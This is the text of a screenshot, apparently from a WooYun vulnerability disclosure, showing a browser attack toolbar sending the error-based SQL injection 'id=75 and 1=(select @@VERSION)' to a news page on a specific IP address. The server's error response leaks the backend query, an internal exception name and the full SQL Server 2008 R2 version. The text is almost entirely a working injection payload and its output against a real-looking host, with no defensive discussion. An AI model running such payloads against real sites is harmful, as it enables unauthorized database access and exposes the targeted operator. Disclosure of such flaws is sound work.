 222.73.46.131//futures/news/postcontent.aspx?id=75 and 1=(select @@VERSION)
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://222.73.46.131//futures/news/postcontent.aspx?id=75 and 1=(select @@VERSION)
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/Futures' Application.
select title,textcontent,author,mediumname, case when convert(char(10),entrydate,121)='19
where id=75 and 1=(select @@VERSION)
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it origin
Exception Details: finchina.web.exception.DAOException: select title,textcontent,author,mediumname, case when convert(char(10),entrydate,121)='1900-01-01' then '' else conve
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
www.wooyun.org